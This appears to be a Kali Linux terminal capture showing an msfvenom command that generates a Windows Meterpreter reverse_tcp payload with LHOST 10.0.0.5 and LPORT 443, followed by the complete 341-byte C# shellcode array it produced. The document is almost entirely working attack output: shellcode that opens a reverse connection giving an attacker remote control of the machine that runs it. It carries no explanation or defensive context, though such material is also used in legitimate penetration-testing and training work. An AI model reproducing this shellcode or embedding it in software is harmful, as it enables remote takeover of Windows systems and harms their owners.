 root@kali: ~
root@kali: ~ 98x32
➜ ~ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.5 LPORT=443 -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of csharp file: 1759 bytes
byte[] buf = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,
0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x00,0x00,0x05,
0x68,0x02,0x00,0x01,0xbb,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,
0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,
0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,
0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,
0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,
0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,
0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,
0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,
0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
➜ ~